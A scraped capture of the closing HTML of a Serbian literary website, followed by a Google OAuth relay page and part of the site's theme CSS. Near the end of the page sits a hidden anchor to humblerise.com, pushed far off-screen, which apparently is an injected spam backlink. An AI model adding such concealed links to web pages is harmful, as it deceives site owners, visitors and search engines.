                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" title="Представљамо вам песникињу Јованку Перге и њезине песме"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/unnamed-120x85.jpg" alt="Представљамо вам песникињу Јованку Перге и њезине песме" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" rel="bookmark" title="Permanent link to Представљамо вам песникињу Јованку Перге и њезине песме">Представљамо вам песникињу Јованку Перге и њезине песме</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 06, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" title="PREDSTAVLJAMO VAM MLADOG PESNIKA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/a2-120x85.jpg" alt="PREDSTAVLJAMO VAM MLADOG PESNIKA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM MLADOG PESNIKA">PREDSTAVLJAMO VAM MLADOG PESNIKA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 29, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" title="УБИСТВО ВОЖДА КАРАЂОРЂА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/Ubistvo-K-120x85.jpg" alt="УБИСТВО ВОЖДА КАРАЂОРЂА" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" rel="bookmark" title="Permanent link to УБИСТВО ВОЖДА КАРАЂОРЂА">УБИСТВО ВОЖДА КАРАЂОРЂА</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" title="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/08/SVECANA-AKADEMIJA-P-120x85.jpg" alt="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" rel="bookmark" title="Permanent link to РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“">РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b3%d0%b0%d1%98%d0%b8%d1%9b-%d0%bd%d0%b0%d1%88-%d1%86%d0%b8%d1%99-%d1%98%d0%b5-%d0%b4%d0%b0-%d0%ba%d1%80%d0%be%d0%b7-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83-%d0%bf%d0%be%d0%b2%d0%b5%d0%b7%d1%83/" title="Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b3%d0%b0%d1%98%d0%b8%d1%9b-%d0%bd%d0%b0%d1%88-%d1%86%d0%b8%d1%99-%d1%98%d0%b5-%d0%b4%d0%b0-%d0%ba%d1%80%d0%be%d0%b7-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83-%d0%bf%d0%be%d0%b2%d0%b5%d0%b7%d1%83/" rel="bookmark" title="Permanent link to Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу">Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 02, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b3%d0%b0%d1%98%d0%b8%d1%9b-%d0%bd%d0%b0%d1%88-%d1%86%d0%b8%d1%99-%d1%98%d0%b5-%d0%b4%d0%b0-%d0%ba%d1%80%d0%be%d0%b7-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83-%d0%bf%d0%be%d0%b2%d0%b5%d0%b7%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                    </ul>



                </div>

                <!-- end tab2 -->



  





                

                


            </div>



        </div>

        <!-- end tabs-container -->

        </div><div id="text-3" class="widget widget_text"><h3 class="widget-title"><span>Broj poseta</span></h3>			<div class="textwidget"><!-- Start of StatCounter Code for Dreamweaver -->
<script type="text/javascript">
//<![CDATA[
var sc_project=9692729; 
var sc_invisible=0; 
var sc_security="099b19ca"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="web analytics"
href="http://statcounter.com/" class="statcounter"><img
class="statcounter"
src="http://c.statcounter.com/9692729/0/099b19ca/0/"
alt="web analytics" /></a></div></noscript>
<!-- End of StatCounter Code for Dreamweaver --></div>
		</div>		<div class="widget ads125">
		<h3 class="widget-title"><span> Prijatelji</span></h3>				

				<ul class="four-ads-blocks">
                
                  <li class="ads1"><a href="http://www.nikadgranica.org"><img src="https://www.srpski-knjizevnici.org/baneri/kosovo125.jpg" alt="" /></a></li>
                    <li class="ads2"><a href="http://www.koreni.rs"><img src="https://www.srpski-knjizevnici.org/baneri/koreni125.jpg" alt="" /></a></li>
                      <li class="ads3"><a href="http://facebookreporter.org/"><img src="https://www.srpski-knjizevnici.org/baneri/treci125.jpg" alt="" /></a></li>
                        <li class="ads4"><a href="http://radiozlatibor.com"><img src="https://www.srpski-knjizevnici.org/baneri/zlatibor125.jpg" alt="" /></a></li>
             	</ul>
				<div class="clear"></div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="http://www.stevan-sindjelic.org">
					<img src="https://www.srpski-knjizevnici.org/baneri/logosindjelic.png" alt="" />
				</a>
			</div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="http://srpska-dijaspora.org">
					<img src="https://www.srpski-knjizevnici.org/baneri/dijaspora.jpg" alt="" />
				</a>
			</div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="#">
					<img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2020/06/83668870_2613980325527849_607629505432167246_n.jpg" alt="" />
				</a>
			</div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="http://dusa-krajine.com/">
					<img src="http://srpska-dijaspora.org/baneri/dusakrajine.png" alt="" />
				</a>
			</div>
		</div>
		<div class="brack_space"></div>
</div>
            </div>
       </div>
              
                
    </div>
</div>
 </section>
<!-- end content --> <!-- footer -->  
<footer id="footer-container-none">


    <div class="footer-columns">
        <div class="row">
            <div class="grid_3"></div>
            <div class="grid_3"></div>
            <div class="grid_3"></div>
            <div class="grid_3"></div>
        </div>
    </div>
    
    <div class="footer-bottom">
        <div class="row">
            <div class="grid_6 footer-left"> Copyright 2014. Srpski Književnici. Sva prava zadržana.</div>
            <div class="grid_6 footer-right">  
                                
                                    
                    
                    <ul id="menu-footer-menu" class="menu-footer"><li id="menu-item-1843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a href="#">Developed by B5artstudio</a></li>
</ul>                    
                </div>
        </div>  
    </div>
    


</footer>
<!-- end footer -->




</div>
<!-- end container-->

<script type='text/javascript' id='hugeit-colorbox-js-js-extra'>
/* <![CDATA[ */
var hugeit_lightbox_obj = {"hugeit_lightbox_size":"17","hugeit_lightbox_width":"","hugeit_lightbox_href":"False","hugeit_lightbox_scalephotos":"true","hugeit_lightbox_rel":"false","hugeit_lightbox_scrolling":"false","hugeit_lightbox_opacity":"0.201","hugeit_lightbox_open":"false","hugeit_lightbox_overlayclose":"true","hugeit_lightbox_esckey":"false","hugeit_lightbox_arrowkey":"false","hugeit_lightbox_loop":"true","hugeit_lightbox_data":"false","hugeit_lightbox_classname":"false","hugeit_lightbox_closebutton":"true","hugeit_lightbox_current":"image","hugeit_lightbox_previous":"previous","hugeit_lightbox_next":"next","hugeit_lightbox_close":"close","hugeit_lightbox_iframe":"false","hugeit_lightbox_inline":"false","hugeit_lightbox_html":"false","hugeit_lightbox_photo":"false","hugeit_lightbox_height":"","hugeit_lightbox_innerwidth":"false","hugeit_lightbox_innerheight":"false","hugeit_lightbox_initialwidth":"300","hugeit_lightbox_initialheight":"100","hugeit_lightbox_maxwidth":"768","hugeit_lightbox_maxheight":"500","hugeit_lightbox_slideshow":"false","hugeit_lightbox_slideshowspeed":"2500","hugeit_lightbox_slideshowauto":"true","hugeit_lightbox_slideshowstart":"start slideshow","hugeit_lightbox_slideshowstop":"stop slideshow","hugeit_lightbox_fixed":"true","hugeit_lightbox_top":"false","hugeit_lightbox_bottom":"false","hugeit_lightbox_left":"false","hugeit_lightbox_right":"false","hugeit_lightbox_reposition":"false","hugeit_lightbox_retinaimage":"true","hugeit_lightbox_retinaurl":"false","hugeit_lightbox_retinasuffix":"@2x.$1","hugeit_lightbox_returnfocus":"true","hugeit_lightbox_trapfocus":"true","hugeit_lightbox_fastiframe":"true","hugeit_lightbox_preloading":"true","hugeit_lightbox_title_position":"5","hugeit_lightbox_size_fix":"false","hugeit_lightbox_watermark_width":"30","hugeit_lightbox_watermark_position":"3","hugeit_lightbox_watermark_img_src":"https:\/\/www.srpski-knjizevnici.org\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_transparency":"100","hugeit_lightbox_watermark_image":"false","lightbox_top":"false","lightbox_bottom":"false","lightbox_left":"false","lightbox_right":"false"};
var hugeit_gen_lightbox_obj = {"hugeit_lightbox_style":"1","hugeit_lightbox_transition":"elastic","hugeit_lightbox_speed":"800","hugeit_lightbox_fadeout":"300","hugeit_lightbox_title":"false","hugeit_lightbox_type":"old_type"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=1.0' id='hugeit-colorbox-js-js'></script>
<script type='text/javascript' id='hugeit-custom-js-js-extra'>
/* <![CDATA[ */
var lightbox_type = "old_type";
var ajaxUrl = "https:\/\/www.srpski-knjizevnici.org\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0' id='hugeit-custom-js-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4' id='swiped-events-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='ditty-news-ticker-js-extra'>
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.min.js?ver=3.0.31' id='ditty-news-ticker-js'></script>
<script type='text/javascript' id='post_rating-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.srpski-knjizevnici.org\/wp-admin\/admin-ajax.php","nonce":"7dbf50f5d6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/post_rating.js?ver=1' id='post_rating-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.flexslider.js?ver=1.6' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.simplyscroll.min.js?ver=1.6' id='simplyscroll-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery-ui-1.8.20.custom.min.js?ver=1.6' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.ui.totop.js?ver=1.6' id='totop-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/selectnav.min.js?ver=1.6' id='selectnav-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.jcarousel.js?ver=1.6' id='jcarousel-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/superfish.js?ver=1.6' id='superfish-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.sticky.js?ver=1.6' id='sticky-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/mediaelement-and-player.min.js?ver=1.6' id='mediaelement-player-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/custom.js?ver=1.6' id='custom-js'></script>
<a style="text-decoration: none;" href="https://humblerise.com/"><span style="text-decoration: none; position: fixed; left: -10000000px;">https://humblerise.com/</span></a>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e76e00cd81f4fac9ab6624dd7515e93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.srpski-knjizevnici.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Dmz0YuL06N5h3lxz3fPvVg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Dmz0YuL06N5h3lxz3fPvVg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/style.css?ver=1.6
body_size: 13637
content:
/*

Theme Name: (Shared on www.MafiaShare.net) Themerush

Theme URI: http://www.mafiashare.net

Description: WordPress theme for Blog and Magazine sites.

Author: Themeloy

Author URI: http://www.mafiashare.net

Version: 1.6

License: GNU General Public License

License URI: license.txt

Tags: three-columns, theme-options

*/









/* =================================== Genneral and Typography ===================================*/

h1,h2,h3,h4,h5,h6 {

	color:#333;

	margin-bottom:14px;

}

body,h1,h2,h3,h4,h5,h6,i,.mybtn,.mybtn-color,.mybtn-small,.mybtn-small-color,label,input,button,select,textarea,input[type="text"],.submit {

	outline:none;

	 -webkit-font-smoothing: antialiased !important;

}

.clear {

	clear:both;

	display:block;

	overflow:hidden;

	visibility:hidden;

	width:0;

	height:0;

}

*:focus {

	outline:0;

}

textarea:focus,input:focus {

	outline:0;

}

div.brack_space {

	border:solid #ddd;

	border-width:0px 0 0;

	clear:both;

	margin:0px 0 0px;

	height:0;

}



hr.none {

	border:solid #ddd;

	border-width:0px 0 0;

	clear:both;

	margin:0px 0 0px;

	height:0;

}

hr.dashed {

	height:1px;

	border-top:1px dashed #d8d8d8;

	border-bottom:1px dashed #ffffff;

	margin:0 0 20px;

}

hr.dotted {

	height:1px;

	border-top:1px dotted #d8d8d8;

	border-bottom:1px dotted #ffffff;

	margin:0 0 20px;

}

hr.double {

	height:5px;

	border-bottom:1px double #d8d8d8;

	margin:0 0 20px;

}

hr.line {

	height:1px;

	border-top:1px solid #d8d8d8;

	border-bottom:1px solid #ffffff;

	margin:0 0 20px;

}

hr.multidotted {

	border:none;

	background:#fff url("img/dot.png");

	height:10px;

	margin:0 0 20px;

}

body {

	outline: none;

}

/*--- custom full background ---*/

.full-background {

	position:fixed;

	top:-50%;

	left:-50%;

	width:200%;

	height:200%;

	z-index:-1;

}

.full-background img {

	position:absolute;

	top:0;

	left:0;

	right:0;

	bottom:0;

	margin:auto;

	min-width:50%;
	min-height:50%;

	z-index:-1;

}

img {

	max-width:100%;

	border:0;

	-ms-interpolation-mode:bicubic;

}

.max-img {

	width:100%;

	height:auto;

}

.media {

	position:relative;

}

.media iframe,.media object,.media embed {

	position:absolute;

	top:0;

	left:0;

	width:100%;

	height:100%;

}

.wrap-select{

	display:none;

}

.video {

	position:relative;

	padding-bottom:56.25%;

	overflow:hidden;

}

.video iframe,.video object,.video embed {

	position:absolute;

	top:0;

	left:0;

	width:100%;

	height:100%;

}

a,a:visited {

	color:#2d2d2d;

	text-decoration:none;

}

a.title:hover {

	color:#818181;

}

.tabs-nav a.title:hover {

	color:#FFF

}

.wp-caption {

	max-width:100%;

	padding:8px;

	text-align:center;

	background:url("img/dot.png") repeat scroll 0 0 #FFFFFF;

}

.wp-caption p {

	margin-bottom:10px;

}

.picture>a {

	display:block;

	line-height:0px;

}

.picture {

	padding:0px;

}

.image-icons>a {

	display:block;

	text-align:center;

}

video {

	max-width:100%;

	height:auto;

}

audio {

	max-width:100%;

}

div.twitter {

	margin:auto;

	width:300px;

	height:300px;

}

.quote_content {

	background:#f8f8f8 url('img/quote.png') 12px 12px no-repeat;

	border:1px solid #e5e5e5;

	position:relative;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	-khtml-border-radius:3px;

	border-radius:3px;

	font-size:14px;

	line-height:20px;

	margin-bottom:10px;

}

.quote_content p {

	margin:14px 14px 16px 46px;

	font-size:13px;

	line-height:20px;

	font-style:italic;

	color:#777;

	padding:10px 20px 10px 40px;

}

.quote_arrow {

	width:12px;

	height:7px;

	position:absolute;

	bottom:-7px;

	left:46px;

	background:url('img/quote_arrow.png') 0px 0px no-repeat;

}

.box {

	float:left;

	margin:5px;

	background-color:#FFFFFF;

	box-shadow:0 1px 2px rgba(34,25,25,0.4);

	line-height:18px;

}

.category-title {

	font-size:18px;

	color:#39434C;

	margin-bottom:14px;

}







.full-wrapper.two-columns-layout .grid_1,

.full-wrapper.two-columns-layout .grid_2,

.full-wrapper.two-columns-layout .grid_3,

.full-wrapper.two-columns-layout .grid_4,

.full-wrapper.two-columns-layout .grid_5,

.full-wrapper.two-columns-layout .grid_6,

.full-wrapper.two-columns-layout .grid_7,

.full-wrapper.two-columns-layout .grid_8,

.full-wrapper.two-columns-layout .grid_9,

.full-wrapper.two-columns-layout .grid_10,

.full-wrapper.two-columns-layout .grid_11,

.full-wrapper.two-columns-layout .grid_12,



.box-wrapper.two-columns-layout .grid_1,

.box-wrapper.two-columns-layout .grid_2,

.box-wrapper.two-columns-layout .grid_3,

.box-wrapper.two-columns-layout .grid_4,

.box-wrapper.two-columns-layout .grid_5,

.box-wrapper.two-columns-layout .grid_6,

.box-wrapper.two-columns-layout .grid_7,

.box-wrapper.two-columns-layout .grid_8,

.box-wrapper.two-columns-layout .grid_9,

.box-wrapper.two-columns-layout .grid_10,

.box-wrapper.two-columns-layout .grid_11,

.box-wrapper.two-columns-layout .grid_12{margin:0 20px 0 20px;}



.full-wrapper.two-columns-layout .row,

.box-wrapper.two-columns-layout, .box-wrapper.two-columns-layout .row{width:1080px;}

.full-wrapper.two-columns-layout .grid_6, .box-wrapper.two-columns-layout .grid_6{width: 500px;}

.full-wrapper.two-columns-layout .header-main .grid_2, .box-wrapper.two-columns-layout .header-main .grid_2{width: 255px;}

.full-wrapper.two-columns-layout .grid_12, .box-wrapper.two-columns-layout .grid_12{width: 1040px;}

.full-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip, .box-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip{width: 935px;}

.full-wrapper.two-columns-layout .main-menu .grid_10, .box-wrapper.two-columns-layout .main-menu .grid_10{width: 815px;}

.full-wrapper.two-columns-layout .flexslider .caption{width: 661px;}

 .box-wrapper.two-columns-layout .flexslider .caption{ width: 680px;}

.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 350px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 330px;}

.full-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img, .box-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img{width: 350px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item, .box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 329px;}



.full-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{ width: 310px;}

.box-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{width: 328px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 308px;}

.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 329px;}

 .full-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 328px;}

 .box-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 337px;}

.full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .bi_recent_entries .main-post-col2{width: 330px;}

.box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .bi_recent_entries .main-post-col2{width: 339px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature,

.box-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 340px;}

.full-wrapper.two-columns-layout .sidebar_content .grid_7{width: 680px;}

.box-wrapper.two-columns-layout .sidebar_content .grid_7{width: 699px;}

.full-wrapper.two-columns-layout #main-menu, .box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center. .box-wrapper.two-columns-layout .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .sidebar_content ,.box-wrapper.two-columns-layout .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .footer-columns .grid_3, .box-wrapper.two-columns-layout .footer-columns .grid_3{ width: 230px;}







/*350 sidebar*/

.full-wrapper.two-columns-layout .center_350 .flexslider .caption{width: 611px;}

.box-wrapper.two-columns-layout .center_350 .flexslider .caption{ width: 629px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 281px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 298px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img, .box-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img{width: 350px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item, .box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item{width: 329px;}

